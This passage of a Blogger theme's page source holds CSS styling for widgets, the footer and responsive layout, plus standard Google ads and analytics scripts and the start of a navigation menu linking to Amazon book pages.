.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#351c75;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#351c75}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#351c75}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#351c75}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#351c75}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#351c75;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#351c75}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#351c75}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#351c75}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#351c75}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#351c75}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#351c75}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#351c75}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6062280195007819'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150286449752416962&amp;zx=aae154e3-f6b1-42f1-af9c-ee21369b3999' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150286449752416962&amp;zx=aae154e3-f6b1-42f1-af9c-ee21369b3999' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6062280195007819&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6062280195007819 -->

</head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QCDFYY92CT'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QCDFYY92CT');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-72011159-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72011159-1');
</script>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.casosacasoselivros.com/'>Home</a></li>
<li><a href='https://amzn.to/2Yl2L3V'>Je T'aime, Paris</a></li>
<li><a href='https://amzn.to/32aQu39'>I Love New York</a></li>
